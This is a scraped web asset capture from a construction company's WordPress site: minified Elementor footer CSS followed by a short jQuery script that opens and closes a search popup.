Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-103 .elementor-element.elementor-element-bce0c3f .elementor-heading-title{font-size:24px;font-weight:bold;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-4631f27 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-103 .elementor-element.elementor-element-626a216{width:auto;max-width:auto;}.elementor-103 .elementor-element.elementor-element-626a216 .ova-contact-info .icon{margin:0px 0px 0px 0px;}.elementor-103 .elementor-element.elementor-element-626a216 .ova-contact-info .contact .info .item, .elementor-103 .elementor-element.elementor-element-626a216 .ova-contact-info .contact .info .item a{font-size:16px;font-weight:bold;}.elementor-103 .elementor-element.elementor-element-626a216 .ova-contact-info .contact .info .item{color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-626a216 .ova-contact-info .contact .info .item a{color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-626a216 .ova-contact-info .contact .info .item a:hover{color:#E3B25A;}.elementor-103 .elementor-element.elementor-element-0caec2f .ova-contact-info .icon{margin:0px 0px 0px 0px;}.elementor-103 .elementor-element.elementor-element-0caec2f .ova-contact-info .contact .info .item, .elementor-103 .elementor-element.elementor-element-0caec2f .ova-contact-info .contact .info .item a{font-size:16px;font-weight:bold;}.elementor-103 .elementor-element.elementor-element-0caec2f .ova-contact-info .contact .info .item{color:#FFFFFF;margin:0px 0px 0px 0px;}.elementor-103 .elementor-element.elementor-element-0caec2f .ova-contact-info .contact .info .item a{color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-0caec2f .ova-contact-info .contact .info .item a:hover{color:#E3B25A;}.elementor-bc-flex-widget .elementor-103 .elementor-element.elementor-element-d70c8a3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-103 .elementor-element.elementor-element-d70c8a3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-103 .elementor-element.elementor-element-d70c8a3.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-bc-flex-widget .elementor-103 .elementor-element.elementor-element-5931fd9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-103 .elementor-element.elementor-element-5931fd9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-103 .elementor-element.elementor-element-5931fd9.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-103 .elementor-element.elementor-element-5931fd9 > .elementor-element-populated{padding:117px 0px 110px 0px;}.elementor-103 .elementor-element.elementor-element-02b9056 .elementor-heading-title{font-size:18px;font-weight:bold;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-9ce475a .ova-menu-footer .menu li > a{color:#808080;}.elementor-103 .elementor-element.elementor-element-9ce475a .ova-menu-footer .menu li:hover > a{color:#E3B25A;}.elementor-103 .elementor-element.elementor-element-9ce475a .ova-menu-footer .menu li a{font-size:15px;}.elementor-103 .elementor-element.elementor-element-9ce475a .ova-menu-footer .menu li .sub-menu li:hover a{color:#E3B25A;}.elementor-103 .elementor-element.elementor-element-18d6727 > .elementor-element-populated >  .elementor-background-overlay{background-image:url("https://www.nidhiconstruction.co.in/wp-content/uploads/2022/06/bg-footer-right.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.12;}.elementor-bc-flex-widget .elementor-103 .elementor-element.elementor-element-18d6727.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-103 .elementor-element.elementor-element-18d6727.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-103 .elementor-element.elementor-element-18d6727.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-103 .elementor-element.elementor-element-18d6727 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:117px 0px 110px 0px;}.elementor-103 .elementor-element.elementor-element-18d6727 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-103 .elementor-element.elementor-element-a3214d3 .elementor-heading-title{font-size:18px;font-weight:bold;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-6b9862e{width:var( --container-widget-width, 191px );max-width:191px;--container-widget-width:191px;--container-widget-flex-grow:0;}.elementor-103 .elementor-element.elementor-element-6b9862e .ova-contact-info .icon{margin:0px 0px 0px 0px;}.elementor-103 .elementor-element.elementor-element-6b9862e .ova-contact-info .contact .info .item, .elementor-103 .elementor-element.elementor-element-6b9862e .ova-contact-info .contact .info .item a{font-size:15px;}.elementor-103 .elementor-element.elementor-element-6b9862e .ova-contact-info .contact .info .item{color:#808080;margin:0px 0px 0px 0px;}.elementor-103 .elementor-element.elementor-element-6b9862e .ova-contact-info .contact .info .item a{color:#808080;}.elementor-103 .elementor-element.elementor-element-6b9862e .ova-contact-info .contact .info .item a:hover{color:#E3B25A;}.elementor-103 .elementor-element.elementor-element-c57dbd8:not(.elementor-motion-effects-element-type-background), .elementor-103 .elementor-element.elementor-element-c57dbd8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;}.elementor-103 .elementor-element.elementor-element-c57dbd8 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-103 .elementor-element.elementor-element-c57dbd8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-103 .elementor-element.elementor-element-aa0fd1f .ova-title{text-align:left;}.elementor-103 .elementor-element.elementor-element-aa0fd1f .ova-title .title{color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-aa0fd1f .ova-title .title a{color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-aa0fd1f .ova-title h3.sub-title{color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-7e49317 .elementor-heading-title{font-size:24px;font-weight:bold;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-e4308fe .elementor-heading-title{font-size:18px;font-weight:bold;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-72eca94 .ova-menu-footer .menu li > a{color:#808080;}.elementor-103 .elementor-element.elementor-element-72eca94 .ova-menu-footer .menu li:hover > a{color:#E3B25A;}.elementor-103 .elementor-element.elementor-element-72eca94 .ova-menu-footer .menu li a{font-size:15px;}.elementor-103 .elementor-element.elementor-element-72eca94 .ova-menu-footer .menu li .sub-menu li:hover a{color:#E3B25A;}.elementor-103 .elementor-element.elementor-element-b0dc1e8 .elementor-heading-title{font-size:18px;font-weight:bold;color:#FFFFFF;}.elementor-103 .elementor-element.elementor-element-24e0604{width:var( --container-widget-width, 191px );max-width:191px;--container-widget-width:191px;--container-widget-flex-grow:0;}.elementor-103 .elementor-element.elementor-element-24e0604 .ova-contact-info .icon{margin:0px 0px 0px 0px;}.elementor-103 .elementor-element.elementor-element-24e0604 .ova-contact-info .contact .info .item, .elementor-103 .elementor-element.elementor-element-24e0604 .ova-contact-info .contact .info .item a{font-size:15px;}.elementor-103 .elementor-element.elementor-element-24e0604 .ova-contact-info .contact .info .item{color:#808080;margin:0px 0px 0px 0px;}.elementor-103 .elementor-element.elementor-element-24e0604 .ova-contact-info .contact .info .item a{color:#808080;}.elementor-103 .elementor-element.elementor-element-24e0604 .ova-contact-info .contact .info .item a:hover{color:#E3B25A;}.elementor-103 .elementor-element.elementor-element-f3df713:not(.elementor-motion-effects-element-type-background), .elementor-103 .elementor-element.elementor-element-f3df713 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D1D1D;}.elementor-103 .elementor-element.elementor-element-f3df713{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:21px 10px 25px 10px;}.elementor-103 .elementor-element.elementor-element-f3df713 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-103 .elementor-element.elementor-element-ebc849a{text-align:center;font-size:15px;font-weight:500;color:#808080;}@media(max-width:1024px){.elementor-103 .elementor-element.elementor-element-ef331a9 > .elementor-background-overlay{background-position:0% 145%;}.elementor-103 .elementor-element.elementor-element-ef331a9{padding:0px 10px 0px 10px;}.elementor-103 .elementor-element.elementor-element-7d36326 > .elementor-element-populated{margin:0px 60px 0px 0px;--e-column-margin-right:60px;--e-column-margin-left:0px;padding:77px 0px 70px 0px;}.elementor-103 .elementor-element.elementor-element-88bc706 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-103 .elementor-element.elementor-element-d70c8a3.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-103 .elementor-element.elementor-element-5931fd9 > .elementor-element-populated{padding:077px 0px 70px 0px;}.elementor-103 .elementor-element.elementor-element-18d6727 > .elementor-element-populated >  .elementor-background-overlay{background-position:-150% -150%;background-size:contain;}.elementor-103 .elementor-element.elementor-element-18d6727 > .elementor-element-populated{padding:77px 0px 70px 0px;}}@media(max-width:767px){.elementor-103 .elementor-element.elementor-element-ef331a9 > .elementor-background-overlay{background-position:0% -450%;}.elementor-103 .elementor-element.elementor-element-ef331a9{margin-top:0px;margin-bottom:0px;}.elementor-103 .elementor-element.elementor-element-7d36326 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:77px 0px 77px 0px;}.elementor-103 .elementor-element.elementor-element-0d9b7dc .ova-title .title{font-size:40px;}.elementor-103 .elementor-element.elementor-element-5931fd9 > .elementor-element-populated{padding:0px 0px 57px 0px;}.elementor-103 .elementor-element.elementor-element-18d6727 > .elementor-element-populated >  .elementor-background-overlay{background-position:-100% -100%;}.elementor-103 .elementor-element.elementor-element-18d6727 > .elementor-element-populated{padding:0px 0px 77px 0px;}.elementor-103 .elementor-element.elementor-element-6b9862e{width:initial;max-width:initial;}.elementor-103 .elementor-element.elementor-element-c57dbd8 > .elementor-background-overlay{background-image:url("https://www.nidhiconstruction.co.in/wp-content/uploads/2022/06/lines.png");background-position:0px -450px;background-repeat:no-repeat;background-size:auto;opacity:0.04;}.elementor-103 .elementor-element.elementor-element-c57dbd8{padding:70px 0px 70px 0px;}.elementor-103 .elementor-element.elementor-element-aa0fd1f .ova-title .title{font-size:33px;}.elementor-103 .elementor-element.elementor-element-7e49317 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-103 .elementor-element.elementor-element-e4308fe > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-103 .elementor-element.elementor-element-b0dc1e8 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-103 .elementor-element.elementor-element-24e0604{width:var( --container-widget-width, 204px );max-width:204px;--container-widget-width:204px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-103 .elementor-element.elementor-element-7d36326{width:58.992%;}.elementor-103 .elementor-element.elementor-element-5931fd9{width:13.68%;}.elementor-103 .elementor-element.elementor-element-18d6727{width:27.289%;}}@media(max-width:1024px) and (min-width:768px){.elementor-103 .elementor-element.elementor-element-7d36326{width:50%;}.elementor-103 .elementor-element.elementor-element-88bc706{width:100%;}.elementor-103 .elementor-element.elementor-element-d70c8a3{width:100%;}.elementor-103 .elementor-element.elementor-element-5931fd9{width:25%;}.elementor-103 .elementor-element.elementor-element-18d6727{width:25%;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.nidhiconstruction.co.in/wp-content/themes/retirio/assets/js/elementor/search-popup.js?ver=6.8.3
body_size: 651
content:
(function($){
	"use strict";
	

	$(window).on('elementor/frontend/init', function () {
		
        elementorFrontend.hooks.addAction('frontend/element_ready/retirio_elementor_search_popup.default', function(){
	       
	        /* Add your code here */
	    	
	    	$( '.ova_wrap_search_popup i' ).on( 'click', function(){
                    $( this ).closest( '.ova_wrap_search_popup' ).toggleClass( 'show' );
                });

            $( '.search-popup__overlay' ).on( 'click', function(){
                    $( this ).closest( '.ova_wrap_search_popup' ).removeClass( 'show' );
                });
	      

        });


   });

})(jQuery);
